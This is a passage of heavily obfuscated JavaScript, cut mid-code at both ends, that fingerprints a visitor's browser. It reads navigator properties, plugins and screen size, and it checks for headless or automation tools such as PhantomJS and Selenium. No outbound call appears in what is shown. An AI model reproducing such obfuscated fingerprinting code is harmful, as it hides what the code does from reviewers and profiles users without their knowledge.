_0x4375ce(_0x4da3fc);},'\x73\x6c\x61':function _0x2d0747(_0x130b74){return _0x130b74();},'\x41\x73\x4c':function _0xb629fc(_0x163f8d,_0x25f4ec){return _0x163f8d===_0x25f4ec;},'\x7a\x56\x6c':function _0x547569(_0xf27e9e,_0x49b353){return _0xf27e9e(_0x49b353);},'\x58\x6c\x55':function _0x211061(_0x1aec9b,_0x3fcc2c){return _0x1aec9b(_0x3fcc2c);},'\x4b\x54\x79':function _0x23b0f8(_0x517a35,_0x1f7699){return _0x517a35(_0x1f7699);},'\x6a\x4b\x4c':function _0x8b488e(_0x4174b2,_0x460418){return _0x4174b2(_0x460418);},'\x44\x4f\x79':function _0x383879(_0x33d682,_0x36c501){return _0x33d682+_0x36c501;},'\x4e\x4c\x72':function _0xf3fa7(_0x25df07,_0x2b71f0){return _0x25df07<_0x2b71f0;},'\x58\x52\x70':function _0x53295a(_0x5cc2a4,_0x21a431){return _0x5cc2a4>_0x21a431;},'\x55\x49\x4f':function _0x43e311(_0x5b1ccf,_0x32433c){return _0x5b1ccf(_0x32433c);},'\x61\x48\x4a':function _0x37910b(_0x44707a,_0x907f37){return _0x44707a==_0x907f37;},'\x55\x72\x66':function _0x4f6bd2(_0x3a07a2,_0x29fe6e){return _0x3a07a2(_0x29fe6e);},'\x7a\x4e\x68':function _0xf1c407(_0x30fe99,_0x5d0df9){return _0x30fe99(_0x5d0df9);},'\x4b\x6c\x75':function _0x267c2d(_0x1c8231,_0x209665){return _0x1c8231(_0x209665);},'\x56\x6f\x41':function _0x2f8cc4(_0x2f64f7,_0x51970d){return _0x2f64f7(_0x51970d);},'\x55\x69\x54':function _0x2ebe70(_0x2d42c3,_0x35d73d){return _0x2d42c3===_0x35d73d;},'\x6e\x4e\x6d':function _0x795e9d(_0x20ab44,_0x7fe69){return _0x20ab44(_0x7fe69);},'\x4b\x57\x7a':function _0x2c0bbf(_0x5f3aec,_0x3624b6){return _0x5f3aec+_0x3624b6;},'\x48\x44\x41':function _0xc54b62(_0x1b1905,_0x3b122b){return _0x1b1905+_0x3b122b;},'\x5a\x54\x58':function _0x525359(_0x47af44,_0x582285){return _0x47af44(_0x582285);}};var _0xaefd5c=_0xf3d5('0xb7', '\x53\x70\x62\x74')[_0xf3d5('0xb8', '\x30\x32\x5b\x64')]('\x7c'),_0x35308a=0x0;while(!![]){switch(_0xaefd5c[_0x35308a++]){case'\x30':var _0x30717f=_0x2c57db[_0xf3d5('0x55', '\x71\x38\x69\x36')](0x6);continue;case'\x31':var _0x2c57db=_0xf3d5('0xb9', '\x49\x26\x4c\x62');continue;case'\x32':var _0x3abee1=_0x2c57db[_0xf3d5('0xba', '\x2a\x53\x29\x4b')](0x0,0x6);continue;case'\x33':var _0x38e4e0=new Array();continue;case'\x34':for(var _0xe13e59=0x0;_0x326281[_0xf3d5('0xbb', '\x30\x32\x5b\x64')](_0xe13e59,_0x12a6d8[_0xf3d5('0xbc', '\x42\x55\x4f\x30')]);_0xe13e59++){var _0x1ba040=_0x12a6d8[_0xe13e59][0x0];var _0x1c402a=_0x12a6d8[_0xe13e59][0x2];switch(_0x12a6d8[_0xe13e59][0x1]){case _0xf3d5('0xbd', '\x39\x40\x6f\x50'):try{if(_0x326281[_0xf3d5('0xbe', '\x66\x32\x6b\x33')](typeof _0x326281[_0xf3d5('0xbf', '\x39\x40\x6f\x50')](_0x1c402a),_0xf3d5('0xc0', '\x2a\x53\x29\x4b'))){_0x38e4e0[_0x38e4e0[_0xf3d5('0xc1', '\x4e\x42\x65\x2a')]]=_0x4a3077(_0x326281[_0xf3d5('0xc2', '\x4f\x5b\x59\x4b')](_0x1ba040,_0xf3d5('0xc3', '\x56\x47\x52\x24')));}else{_0x38e4e0[_0x38e4e0[_0xf3d5('0xc4', '\x67\x4c\x65\x53')]]=_0x4a3077(_0x326281[_0xf3d5('0xc5', '\x4f\x5b\x38\x2a')](_0x1ba040,_0xf3d5('0xc6', '\x56\x47\x52\x24')));}}catch(_0x14ccb2){_0x38e4e0[_0x38e4e0[_0xf3d5('0x8a', '\x6c\x44\x6d\x55')]]=_0x326281[_0xf3d5('0xc7', '\x5b\x5e\x66\x52')](_0x4a3077,_0x1ba040+_0xf3d5('0xc8', '\x4a\x32\x71\x5e'));}break;case _0xf3d5('0xc9', '\x70\x77\x62\x25'):try{try{_0xdd6dab=_0x326281[_0xf3d5('0xca', '\x29\x61\x57\x43')](_0x1c402a);if(_0x326281[_0xf3d5('0xcb', '\x5e\x4a\x5a\x78')](typeof _0xdd6dab,_0xf3d5('0xcc', '\x30\x5b\x7a\x6e'))){_0x38e4e0[_0x38e4e0[_0xf3d5('0xc1', '\x4e\x42\x65\x2a')]]=_0x326281[_0xf3d5('0xcd', '\x6b\x75\x40\x42')](_0x4a3077,_0x326281[_0xf3d5('0xc5', '\x4f\x5b\x38\x2a')](_0x1ba040,_0xf3d5('0xce', '\x39\x5e\x25\x66')));}else if(_0xdd6dab===null){_0x38e4e0[_0x38e4e0[_0xf3d5('0x61', '\x49\x26\x4c\x62')]]=_0x326281[_0xf3d5('0xcf', '\x5e\x4a\x5a\x78')](_0x4a3077,_0x326281[_0xf3d5('0xd0', '\x71\x6e\x64\x23')](_0x1ba040,_0xf3d5('0xd1', '\x4e\x42\x65\x2a')));}else{_0x38e4e0[_0x38e4e0[_0xf3d5('0xd2', '\x25\x4f\x78\x5d')]]=_0x326281[_0xf3d5('0xd3', '\x4f\x5b\x38\x2a')](_0x4a3077,_0x326281[_0xf3d5('0xd4', '\x4f\x66\x4c\x36')](_0x326281[_0xf3d5('0xd5', '\x6d\x73\x35\x50')](_0x1ba040,'\x3d'),_0xdd6dab[_0xf3d5('0xd6', '\x45\x76\x52\x21')]()));}}catch(_0x264223){_0x38e4e0[_0x38e4e0[_0xf3d5('0x3e', '\x4f\x24\x38\x21')]]=_0x4a3077(_0x326281[_0xf3d5('0xd7', '\x39\x40\x6f\x50')](_0x1ba040,_0xf3d5('0xd8', '\x61\x2a\x45\x52')));break;}break;}catch(_0xb1b5ef){_0x38e4e0[_0x38e4e0[_0xf3d5('0x3e', '\x4f\x24\x38\x21')]]=_0x326281[_0xf3d5('0xd9', '\x25\x4f\x78\x5d')](_0x4a3077,_0x326281[_0xf3d5('0xda', '\x4e\x5e\x5d\x37')](_0x326281[_0xf3d5('0xdb', '\x53\x70\x62\x74')](_0x1ba040,'\x3d'),_0xb1b5ef));}break;case _0xf3d5('0xdc', '\x71\x38\x69\x36'):try{var _0x5606bd=_0xf3d5('0xdd', '\x6b\x75\x40\x42')[_0xf3d5('0xde', '\x58\x38\x7a\x5e')]('\x7c'),_0x273c59=0x0;while(!![]){switch(_0x5606bd[_0x273c59++]){case'\x30':for(var _0x3cb991=0x0;_0x3cb991<_0x2da171[_0xf3d5('0xdf', '\x61\x48\x2a\x50')];_0x3cb991++){_0x38e4e0[_0x38e4e0[_0xf3d5('0xe0', '\x4a\x32\x71\x5e')]]=_0x326281[_0xf3d5('0xe1', '\x58\x38\x7a\x5e')](_0x4a3077,_0x326281[_0xf3d5('0xe2', '\x30\x32\x5b\x64')](_0xf3d5('0xe3', '\x2a\x53\x29\x4b'),_0x2da171[_0x3cb991]));}continue;case'\x31':for(var _0x3cb991=0x0;_0x326281[_0xf3d5('0xe4', '\x4f\x24\x38\x21')](_0x3cb991,_0x4df66b[_0xf3d5('0xe5', '\x6b\x62\x40\x78')][_0xf3d5('0x66', '\x6d\x73\x35\x50')]);_0x3cb991++){var _0x208519=_0xf3d5('0xe6', '\x4e\x5e\x5d\x37')[_0xf3d5('0xe7', '\x4e\x42\x65\x2a')]('\x7c'),_0xb0415c=0x0;while(!![]){switch(_0x208519[_0xb0415c++]){case'\x30':var _0x5bdf4a=_0xf3d5('0xe8', '\x79\x6c\x40\x23');continue;case'\x31':if(typeof _0x14edf6===_0xf3d5('0xe9', '\x4f\x24\x38\x21')){_0x5bdf4a=_0xf3d5('0xea', '\x2a\x53\x29\x4b');}else if(_0x326281[_0xf3d5('0xeb', '\x5b\x5e\x66\x52')](_0x14edf6[_0xf3d5('0xec', '\x37\x73\x43\x4e')]('\x2e')[_0xf3d5('0xd2', '\x25\x4f\x78\x5d')],0x1)){_0x5bdf4a=_0x14edf6[_0xf3d5('0xed', '\x6b\x62\x40\x78')]('\x2e')[_0xf3d5('0xee', '\x71\x6e\x64\x23')]();}continue;case'\x32':if(_0x326281[_0xf3d5('0xef', '\x71\x32\x75\x4c')](_0x2da171[_0xf3d5('0xf0', '\x58\x67\x69\x6f')](_0x5bdf4a),0x0)){_0x2da171[_0xf3d5('0xf1', '\x61\x2a\x45\x52')](_0x5bdf4a);}continue;case'\x33':var _0x14edf6=_0x4df66b[_0xf3d5('0xf2', '\x4e\x5e\x5d\x37')][_0x3cb991][_0xf3d5('0xf3', '\x5e\x4a\x5a\x78')];continue;case'\x34':if(typeof _0x4df66b[_0xf3d5('0xf4', '\x4e\x42\x65\x2a')][_0x3cb991]===_0xf3d5('0xf5', '\x51\x4a\x2a\x2a')){_0x38e4e0[_0x38e4e0[_0xf3d5('0x8a', '\x6c\x44\x6d\x55')]]=_0x326281[_0xf3d5('0xf6', '\x34\x43\x36\x26')](_0x4a3077,_0xf3d5('0xf7', '\x52\x37\x7a\x41'));break;}continue;}break;}}continue;case'\x32':var _0x2da171=[];continue;case'\x33':try{var _0x2ab5f3=_0x4df66b[_0xf3d5('0xf8', '\x61\x48\x2a\x50')][_0xf3d5('0xf9', '\x79\x6c\x40\x23')];if(_0x326281[_0xf3d5('0xfa', '\x53\x70\x62\x74')](_0x2ab5f3,0x0)||_0x326281[_0xf3d5('0xfb', '\x79\x6c\x40\x23')](_0x2ab5f3,null)){_0x38e4e0[_0x38e4e0[_0xf3d5('0xfc', '\x50\x55\x5a\x61')]]=_0x326281[_0xf3d5('0xfd', '\x70\x77\x62\x25')](_0x4a3077,_0xf3d5('0xfe', '\x29\x61\x57\x43'));break;}}catch(_0x18e848){_0x38e4e0[_0x38e4e0[_0xf3d5('0xff', '\x6b\x75\x40\x42')]]=_0x326281[_0xf3d5('0x100', '\x72\x77\x24\x55')](_0x4a3077,_0xf3d5('0x101', '\x37\x73\x43\x4e'));break;}continue;case'\x34':try{_0x3cb991=_0x2da171[_0xf3d5('0x102', '\x4e\x42\x65\x2a')]('\x69');}catch(_0x52591e){_0x38e4e0[_0x38e4e0[_0xf3d5('0x103', '\x4e\x5e\x5d\x37')]]=_0x326281[_0xf3d5('0x104', '\x37\x73\x43\x4e')](_0x4a3077,_0xf3d5('0x105', '\x50\x55\x5a\x61'));break;}continue;}break;}}catch(_0x24a551){_0x38e4e0[_0x38e4e0[_0xf3d5('0x106', '\x6b\x62\x40\x78')]]=_0x326281[_0xf3d5('0x107', '\x49\x68\x6f\x4e')](_0x4a3077,_0x326281[_0xf3d5('0x108', '\x45\x40\x54\x6e')](_0xf3d5('0x109', '\x5b\x5e\x66\x52'),_0x24a551));}break;case _0xf3d5('0x10a', '\x39\x40\x6f\x50'):if(_0x326281[_0xf3d5('0x10b', '\x25\x4f\x78\x5d')](_0x1ba040,_0xf3d5('0x10c', '\x30\x5b\x7a\x6e'))){try{var _0x2ee63a='';var _0x30b858=navigator[_0xf3d5('0x10d', '\x5e\x4a\x5a\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf3d5('0x10e', '\x52\x7a\x5b\x7a')](_0x30b858)){_0x2ee63a=_0xf3d5('0x10f', '\x30\x5b\x7a\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf3d5('0x110', '\x71\x32\x75\x4c')](_0x30b858)){_0x2ee63a=_0xf3d5('0x111', '\x70\x77\x62\x25');}else{_0x2ee63a=_0xf3d5('0x112', '\x6b\x62\x40\x78');}_0x38e4e0[_0x38e4e0[_0xf3d5('0x113', '\x71\x6e\x64\x23')]]=_0x326281[_0xf3d5('0x114', '\x5b\x5e\x66\x52')](_0x4a3077,_0x326281[_0xf3d5('0x115', '\x52\x37\x7a\x41')](_0x326281[_0xf3d5('0x116', '\x29\x61\x57\x43')](_0x1ba040,'\x3d'),_0x2ee63a));}catch(_0x4dbb94){_0x38e4e0[_0x38e4e0[_0xf3d5('0xd2', '\x25\x4f\x78\x5d')]]=_0x326281[_0xf3d5('0x117', '\x64\x4d\x45\x57')](_0x4a3077,_0x326281[_0xf3d5('0x118', '\x66\x32\x6b\x33')](_0x1ba040+_0xf3d5('0x119', '\x39\x5e\x25\x66'),_0x4dbb94[_0xf3d5('0x11a', '\x5e\x4a\x5a\x78')]()));}}break;}_0x1f797e();}continue;case'\x35':var _0xdd6dab='';continue;case'\x36':return _0x38e4e0[_0xf3d5('0x7e', '\x2a\x53\x29\x4b')]();continue;}break;}}var _0xc55039=[[_0xf3d5('0x11b', '\x66\x32\x6b\x33'),_0xf3d5('0x11c', '\x51\x4a\x2a\x2a'),function(){return navigator;}],[_0xf3d5('0x11d', '\x58\x38\x7a\x5e'),_0xf3d5('0x11e', '\x5b\x5e\x66\x52'),function(){return navigator[_0xf3d5('0x11f', '\x39\x40\x6f\x50')];}],[_0xf3d5('0x120', '\x30\x32\x5b\x64'),_0xf3d5('0x121', '\x58\x38\x7a\x5e'),function(){return navigator[_0xf3d5('0x122', '\x6c\x44\x6d\x55')];}],[_0xf3d5('0x123', '\x73\x58\x79\x53'),_0xf3d5('0x124', '\x61\x2a\x45\x52'),function(){return _0x9d30f2[_0xf3d5('0x125', '\x64\x4d\x45\x57')](navigator[_0xf3d5('0x126', '\x4f\x5b\x59\x4b')][_0xf3d5('0x54', '\x71\x32\x75\x4c')],0x0);}],[_0xf3d5('0x127', '\x34\x43\x36\x26'),_0xf3d5('0x124', '\x61\x2a\x45\x52'),function(){return navigator[_0xf3d5('0x128', '\x61\x2a\x45\x52')];}],[_0xf3d5('0x129', '\x39\x40\x6f\x50'),_0xf3d5('0x12a', '\x71\x6e\x64\x23'),function(){return navigator[_0xf3d5('0x12b', '\x72\x77\x24\x55')];}],[_0xf3d5('0x12c', '\x58\x38\x7a\x5e'),_0xf3d5('0x12d', '\x4e\x42\x65\x2a'),function(){}],[_0xf3d5('0x12e', '\x28\x45\x30\x25'),_0xf3d5('0x12f', '\x30\x32\x5b\x64'),function(){var _0x1c99e8=ActiveXObject;return _0x1c99e8;}],[_0xf3d5('0x130', '\x71\x32\x75\x4c'),_0xf3d5('0x131', '\x4f\x5b\x59\x4b'),function(){var _0x2f0e99=webkitURL;return _0x2f0e99;}],[_0xf3d5('0x132', '\x72\x77\x24\x55'),_0xf3d5('0x133', '\x37\x73\x43\x4e'),function(){var _0x1a105c=_phantom;return _0x1a105c;}],[_0xf3d5('0x134', '\x51\x4a\x2a\x2a'),_0xf3d5('0xbd', '\x39\x40\x6f\x50'),function(){var _0x483566=callPhantom;return _0x483566;}],[_0xf3d5('0x135', '\x4f\x5b\x38\x2a'),_0xf3d5('0x136', '\x6b\x62\x40\x78'),function(){var _0x379aba=chrome;return _0x379aba;}],[_0xf3d5('0x137', '\x50\x55\x5a\x61'),_0xf3d5('0x138', '\x5e\x4a\x5a\x78'),function(){var _0x245e1e=yandex;return _0x245e1e;}],[_0xf3d5('0x139', '\x37\x73\x43\x4e'),_0xf3d5('0x13a', '\x6b\x75\x40\x42'),function(){var _0x5c8177=opera;return _0x5c8177;}],[_0xf3d5('0x13b', '\x4f\x5b\x38\x2a'),_0xf3d5('0x13c', '\x4f\x66\x4c\x36'),function(){var _0x2fdc84=opr;return _0x2fdc84;}],[_0xf3d5('0x13d', '\x61\x48\x2a\x50'),_0xf3d5('0x13e', '\x5b\x5e\x66\x52'),function(){var _0x49bbc0=safari;return _0x49bbc0;}],[_0xf3d5('0x13f', '\x30\x32\x5b\x64'),_0xf3d5('0x140', '\x75\x48\x51\x50'),function(){var _0x286d94=awesomium;return _0x286d94;}],[_0xf3d5('0x141', '\x79\x6c\x40\x23'),_0xf3d5('0xbd', '\x39\x40\x6f\x50'),function(){var _0x158097=puffinDevice;return _0x158097;}],[_0xf3d5('0x142', '\x29\x61\x57\x43'),_0xf3d5('0x143', '\x61\x2a\x45\x52'),function(){var _0x1692d2=__nightmare;return _0x1692d2;}],[_0xf3d5('0x144', '\x4f\x5b\x59\x4b'),_0xf3d5('0x145', '\x4f\x24\x38\x21'),function(){var _0x494302=domAutomation;return _0x494302;}],[_0xf3d5('0x146', '\x30\x32\x5b\x64'),_0xf3d5('0x140', '\x75\x48\x51\x50'),function(){var _0x1b3788=domAutomationController;return _0x1b3788;}],[_0xf3d5('0x147', '\x6c\x44\x6d\x55'),_0xf3d5('0x13e', '\x5b\x5e\x66\x52'),function(){var _0x478220=_Selenium_IDE_Recorder;return _0x478220;}],[_0xf3d5('0x148', '\x6b\x75\x40\x42'),_0xf3d5('0x149', '\x34\x43\x36\x26'),function(){return document[_0xf3d5('0x14a', '\x52\x37\x7a\x41')];}],[_0xf3d5('0x14b', '\x6c\x44\x6d\x55'),_0xf3d5('0x133', '\x37\x73\x43\x4e'),function(){return document[_0xf3d5('0x14c', '\x6c\x44\x6d\x55')];}],[_0xf3d5('0x14d', '\x66\x32\x6b\x33'),_0xf3d5('0x14e', '\x64\x4d\x45\x57'),function(){return process[_0xf3d5('0x14f', '\x42\x55\x4f\x30')];}],[_0xf3d5('0x150', '\x52\x37\x7a\x41'),_0xf3d5('0x140', '\x75\x48\x51\x50'),function(){return global[_0xf3d5('0x151', '\x52\x37\x7a\x41')];}],[_0xf3d5('0x152', '\x66\x32\x6b\x33'),_0xf3d5('0x153', '\x56\x47\x52\x24'),function(){return global[_0xf3d5('0x154', '\x52\x37\x7a\x41')];}],[_0xf3d5('0x155', '\x72\x77\x24\x55'),_0xf3d5('0x156', '\x45\x40\x54\x6e'),function(){return WebAssembly;}],[_0xf3d5('0x157', '\x6c\x44\x6d\x55'),_0xf3d5('0x158', '\x25\x4f\x78\x5d'),function(){return _0x9d30f2[_0xf3d5('0x159', '\x5e\x4a\x5a\x78')](require,'\x66\x73');}],[_0xf3d5('0x15a', '\x50\x55\x5a\x61'),_0xf3d5('0x15b', '\x39\x5e\x25\x66'),function(){return _0x9d30f2[_0xf3d5('0x15c', '\x66\x32\x6b\x33')](globalThis,global);}],[_0xf3d5('0x15d', '\x52\x37\x7a\x41'),_0xf3d5('0x124', '\x61\x2a\x45\x52'),function(){return window[_0xf3d5('0x15e', '\x79\x6c\x40\x23')]();}],[_0xf3d5('0x15f', '\x71\x32\x75\x4c'),_0xf3d5('0x160', '\x4f\x5b\x38\x2a'),function(){return navigator[_0xf3d5('0x161', '\x58\x67\x69\x6f')];}],[_0xf3d5('0x162', '\x2a\x53\x29\x4b'),_0xf3d5('0x163', '\x72\x77\x24\x55'),function(){return navigator[_0xf3d5('0x164', '\x6c\x44\x6d\x55')];}],[_0xf3d5('0x165', '\x72\x77\x24\x55'),_0xf3d5('0x166', '\x6d\x73\x35\x50'),function(){return navigator[_0xf3d5('0x167', '\x53\x70\x62\x74')];}],[_0xf3d5('0x168', '\x37\x73\x43\x4e'),_0xf3d5('0x169', '\x53\x70\x62\x74'),function(){return _0x9d30f2[_0xf3d5('0x16a', '\x4f\x5b\x59\x4b')](navigator[_0xf3d5('0x16b', '\x5e\x4a\x5a\x78')],'\x43');}],[_0xf3d5('0x16c', '\x25\x4f\x78\x5d'),_0xf3d5('0x16d', '\x50\x55\x5a\x61'),function(){window[_0xf3d5('0x16e', '\x25\x4f\x78\x5d')]=Object[_0xf3d5('0x16f', '\x6c\x44\x6d\x55')](window);return window[_0xf3d5('0x170', '\x52\x7a\x5b\x7a')][_0xf3d5('0x5c', '\x73\x40\x4a\x25')];}],[_0xf3d5('0x171', '\x5b\x5e\x66\x52'),_0xf3d5('0x172', '\x49\x26\x4c\x62'),function(){return _0x9d30f2[_0xf3d5('0x173', '\x28\x45\x30\x25')](window[_0xf3d5('0x174', '\x6d\x73\x35\x50')],0x0);}],[_0xf3d5('0x175', '\x6b\x62\x40\x78'),_0xf3d5('0x176', '\x37\x73\x43\x4e'),function(){return _0x9d30f2[_0xf3d5('0x177', '\x37\x73\x43\x4e')](window[_0xf3d5('0x178', '\x71\x32\x75\x4c')],0x0);}],[_0xf3d5('0x179', '\x4f\x66\x4c\x36'),_0xf3d5('0x17a', '\x2a\x53\x29\x4b'),function(){return window[_0xf3d5('0x17b', '\x71\x6e\x64\x23')];}],[_0xf3d5('0x17c', '\x51\x4a\x2a\x2a'),_0xf3d5('0x17d', '\x30\x5b\x7a\x6e'),function(){return window[_0xf3d5('0x17e', '\x53\x70\x62\x74')][_0xf3d5('0x17f', '\x70\x77\x62\x25')]();}],[_0xf3d5('0x180', '\x51\x4a\x2a\x2a'),_0xf3d5('0x181', '\x45\x76\x52\x21'),function(){return _0x9d30f2[_0xf3d5('0x182', '\x70\x77\x62\x25')](Boolean,_0x9d30f2[_0xf3d5('0x183', '\x34\x43\x36\x26')](typeof process,_0xf3d5('0x184', '\x50\x55\x5a\x61'))&&process[_0xf3d5('0x185', '\x39\x40\x6f\x50')]&&process[_0xf3d5('0x186', '\x6d\x73\x35\x50')][_0xf3d5('0x187', '\x34\x43\x36\x26')]);}],[_0xf3d5('0x188', '\x6b\x62\x40\x78'),_0xf3d5('0x189', '\x72\x77\x24\x55'),function(){return document[_0xf3d5('0x18a', '\x75\x48\x51\x50')];}],[_0xf3d5('0x18b', '\x75\x48\x51\x50'),_0xf3d5('0x18c', '\x73\x58\x79\x53'),function(){return eval[_0xf3d5('0x17f', '\x70\x77\x62\x25')]()[_0xf3d5('0x113', '\x71\x6e\x64\x23')];}],[_0xf3d5('0x18d', '\x6b\x75\x40\x42'),_0xf3d5('0x12a', '\x71\x6e\x64\x23'),function(){return navigator[_0xf3d5('0x18e', '\x37\x73\x43\x4e')][_0xf3d5('0x18f', '\x51\x4a\x2a\x2a')];}],[_0xf3d5('0x190', '\x4f\x24\x38\x21'),_0xf3d5('0x191', '\x5e\x4a\x5a\x78'),function(){return deviceType;}],[_0xf3d5('0x192', '\x66\x32\x6b\x33'),_0xf3d5('0x18c', '\x73\x58\x79\x53'),function(){return screen[_0xf3d5('0x193', '\x4f\x5b\x59\x4b')];}],[_0xf3d5('0x194', '\x5b\x5e\x66\x52'),_0xf3d5('0x18c', '\x73\x58\x79\x53'),function(){return screen[_0xf3d5('0x195', '\x79\x6c\x40\x23')];}],[_0xf3d5('0x196', '\x75\x48\x51\x50'),_0xf3d5('0x197', '\x49\x68\x6f\x4e'),function(){var _0xc0bd47=eoapi;return _0xc0bd47;}],[_0xf3d5('0x198', '\x4e\x42\x65\x2a'),_0xf3d5('0x143', '\x61\x2a\x45\x52'),function(){var _0xbeba3a=eoapi_VerifyThis;return _0xbeba3a;}],[_0xf3d5('0x199', '\x6b\x62\x40\x78'),_0xf3d5('0x158', '\x25\x4f\x78\x5d'),function(){var _0x4e4c69=eoapi_extInvoke;return _0x4e4c69;}],[_0xf3d5('0x19a', '\x52\x7a\x5b\x7a'),_0xf3d5('0x14e', '\x64\x4d\x45\x57'),function(){var _0x580e0f=eoWebBrowserDispatcher;return _0x580e0f;}],[_0xf3d5('0x19b', '\x53\x70\x62\x74'),_0xf3d5('0x158', '\x25\x4f\x78\x5d'),function(){return window[_0xf3d5('0x19c', '\x71\x32\x75\x4c')];}],[_0xf3d5('0x19d', '\x49\x68\x6f\x4e'),_0xf3d5('0x12a', '\x71\x6e\x64\x23'),function(){return _0x9d30f2[_0xf3d5('0x19e', '\x67\x4c\x65\x53')](navigator[_0xf3d5('0x19f', '\x6b\x75\x40\x42')][_0xf3d5('0xa9', '\x4f\x5b\x59\x4b')],0x2);}],[_0xf3d5('0x1a0', '\x29\x61\x57\x43'),_0xf3d5('0x1a1', '\x29\x61\x57\x43'),function(){return _0x9d30f2[_0xf3d5('0x1a2', '\x73\x58\x79\x53')](navigator[_0xf3d5('0x1a3', '\x6c\x44\x6d\x55')][_0xf3d5('0x1a4', '\x52\x7a\x5b\x7a')],0x2);}],[_0xf3d5('0x1a5', '\x61\x48\x2a\x50'),_0xf3d5('0x1a6', '\x71\x32\x75\x4c'),function(){return window[_0xf3d5('0x1a7', '\x28\x45\x30\x25')];}],[_0xf3d5('0x1a8', '\x4f\x24\x38\x21'),_0xf3d5('0x1a9', '\x73\x40\x4a\x25'),function(){return navigator[_0xf3d5('0x1aa', '\x66\x32\x6b\x33')][_0xf3d5('0x1ab', '\x75\x48\x51\x50')][0x0][_0xf3d5('0x1ac', '\x51\x4a\x2a\x2a')];}],[_0xf3d5('0x1ad', '\x25\x4f\x78\x5d'),_0xf3d5('0x1ae', '\x6d\x73\x35\x50'),function(){return navigator[_0xf3d5('0x1af', '\x79\x6c\x40\x23')][_0xf3d5('0x1b0', '\x4f\x5b\x59\x4b')][0x1][_0xf3d5('0x1b1', '\x4e\x42\x65\x2a')];}],[_0xf3d5('0x1b2', '\x4e\x5e\x5d\x37'),_0xf3d5('0x18c', '\x73\x58\x79\x53'),function(){return navigator[_0xf3d5('0x1b3', '\x58\x38\x7a\x5e')][_0xf3d5('0x1b4', '\x67\x4c\x65\x53')][0x2][_0xf3d5('0x1b5', '\x66\x32\x6b\x33')];}],[_0xf3d5('0x1b6', '\x71\x6e\x64\x23'),_0xf3d5('0x1b7', '\x39\x5e\x25\x66'),function(){return navigator[_0xf3d5('0x1b8', '\x58\x38\x7a\x5e')][_0xf3d5('0x1b9', '\x61\x48\x2a\x50')];}],[_0xf3d5('0x1ba', '\x5e\x4a\x5a\x78'),_0xf3d5('0x1bb', '\x49\x26\x4c\x62'),function(){return navigator[_0xf3d5('0x1bc', '\x56\x47\x52\x24')];}],[_0xf3d5('0x1bd', '\x67\x4c\x65\x53'),_0xf3d5('0x1be', '\x6b\x62\x40\x78'),function(){return navigator[_0xf3d5('0x1bf', '\x45\x76\x52\x21')][_0xf3d5('0x1c0', '\x49\x68\x6f\x4e')];}],[_0xf3d5('0x1c1', '\x79\x6c\x40\x23'),_0xf3d5('0x1c2', '\x45\x40\x54\x6e'),function(){return navigator[_0xf3d5('0x1c3', '\x25\x4f\x78\x5d')][_0xf3d5('0x1c4', '\x34\x43\x36\x26')];}]];try{if(_0x4c3bb8){try{_0x2300ed[_0xf3d5('0x1c5', '\x34\x43\x36\x26')]=_0x9d30f2[_0xf3d5('0x1c6', '\x79\x6c\x40\x23')](_0x3ec718,_0x4c3bb8);}catch(_0x5ea7d5){}}if(!_0x2ab5cd[_0xf3d5('0x1c7', '\x25\x4f\x78\x5d')])_0x2ab5cd[_0xf3d5('0x1c8', '\x30\x32\x5b\x64')]=_0xbbff83;_0x9d30f2[_0xf3d5('0x1c9', '\x37\x73\x43\x4e')](_0x1f797e);var _0x1b1c67=_0xf3d5('0x1ca', '\x4f\x5b\x38\x2a');_0xc55039[_0xf3d5('0x1cb', '\x58\x38\x7a\x5e')]([_0x9d30f2[_0xf3d5('0x1cc', '\x39\x40\x6f\x50')](_0x9d30f2[_0xf3d5('0x1cd', '\x52\x7a\x5b\x7a')](_0x9d30f2[_0xf3d5('0x1ce', '\x56\x47\x52\x24')]('\x27',_0x1b1c67),'\x27'),_0xf3d5('0x1cf', '\x30\x32\x5b\x64')),_0xf3d5('0x15b', '\x39\x5e\x25\x66'),function(){return _0x1b1c67[_0xf3d5('0xd6', '\x45\x76\x52\x21')]();}]);var _0x16d786=_0xf3d5('0x1d0', '\x56\x47\x52\x24');var _0x772c1c=0x2;var _0x1a4b81=0x0;var _0x2224e3=[];for(var _0x1de818=0x0;_0x9d30f2[_0xf3d5('0x1d1', '\x49\x26\x4c\x62')](_0x1de818,_0x16d786[_0xf3d5('0x1d2', '\x64\x4d\x45\x57')]);_0x1de818++){_0x2224e3[_0xf3d5('0x1d3', '\x2a\x53\x29\x4b')](_0x1de818);}var _0x5d98b2=_0x2224e3[_0xf3d5('0x9f', '\x58\x38\x7a\x5e')](function(_0x5763e7){return _0x9d30f2[_0xf3d5('0x1d4', '\x61\x2a\x45\x52')](_0x2224e3[_0x5763e7],_0x772c1c)?'':_0x16d786[_0x5763e7];})[_0xf3d5('0x88', '\x4f\x5b\x59\x4b')]('');var _0x272a10=_0x2224e3[_0xf3d5('0x7c', '\x75\x48\x51\x50')](function(_0x2747be){return _0x9d30f2[_0xf3d5('0x1d5', '\x45\x76\x52\x21')](_0x2224e3[_0x2747be],_0x772c1c)?_0x16d786[_0x2747be]:'';})[_0xf3d5('0x1d6', '\x72\x77\x24\x55')]('');var _0x31003f=[];for(var _0x3d44c3=0x0;_0x9d30f2[_0xf3d5('0x1d7', '\x30\x5b\x7a\x6e')](_0x3d44c3,_0x9d30f2[_0xf3d5('0x1d8', '\x73\x58\x79\x53')](_0x5d98b2[_0xf3d5('0x1d9', '\x2a\x53\x29\x4b')],_0x272a10[_0xf3d5('0x3e', '\x4f\x24\x38\x21')]));_0x3d44c3++){_0x31003f[_0xf3d5('0x1da', '\x5e\x4a\x5a\x78')](_0x3d44c3);}var _0x55fbbc=_0x31003f[_0xf3d5('0x1db', '\x71\x38\x69\x36')](function(_0x85faf2){return _0x9d30f2[_0xf3d5('0x1dc', '\x58\x67\x69\x6f')](_0x9d30f2[_0xf3d5('0x1dd', '\x6b\x62\x40\x78')](_0x85faf2,_0x772c1c),_0x1a4b81)?_0x5d98b2[_0x9d30f2[_0xf3d5('0x1de', '\x50\x55\x5a\x61')](_0x85faf2,_0x772c1c)]:_0x272a10[_0x9d30f2[_0xf3d5('0x1df', '\x49\x26\x4c\x62')](_0x9d30f2[_0xf3d5('0x1e0', '\x6d\x73\x35\x50')](_0x85faf2,_0x772c1c),_0x1a4b81)];})[_0xf3d5('0x1e1', 